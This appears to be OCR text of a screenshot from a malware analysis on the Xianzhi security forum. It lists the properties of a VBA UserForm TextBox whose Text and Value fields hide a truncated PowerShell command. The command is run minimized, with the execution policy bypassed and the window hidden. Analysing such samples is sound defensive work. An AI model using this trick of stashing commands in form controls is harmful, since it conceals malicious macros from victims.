 属性 - TextBox1
TextBox1 TextBox
按字母序 按分类序
(名称) TextBox1
AutoSize False
AutoTab False
AutoWordSelect True
BackColor &H80000005&
BackStyle 1 - fmBackStyleOpaque
BorderColor &H80000006&
BorderStyle 0 - fmBorderStyleNone
ControlSource
ControlTipText
DragBehavior 0 - fmDragBehaviorDisabled
Enabled True
EnterFieldBehavior 0 - fmEnterFieldBehaviorSelectAll
EnterKeyBehavior False
Font Tahoma
ForeColor &H80000008&
Height 24
HelpContextID 0
HideSelection True
IMEMode 0 - fmIMEModeNoControl
IntegralHeight True
Left 12
Locked False
MaxLength 0
MouseIcon (None)
MousePointer 0 - fmMousePointerDefault
MultiLine False
PasswordChar
ScrollBars 0 - fmScrollBarsNone
SelectionMargin True
SpecialEffect 2 - fmSpecialEffectSunken
TabIndex 0
TabKeyBehavior False
TabStop True
Tag
Text start /MIN powershell -exec bypass -w 1 -Command "$ec=get-content -Path 'C:\ProgramDa
TextAlign 1 - fmTextAlignLeft
Top 18
Value start /MIN powershell -exec bypass -w 1 -Command "$ec=get-content -Path 'C:\ProgramDa
Visible True
Width 126
WordWrap True
先知社区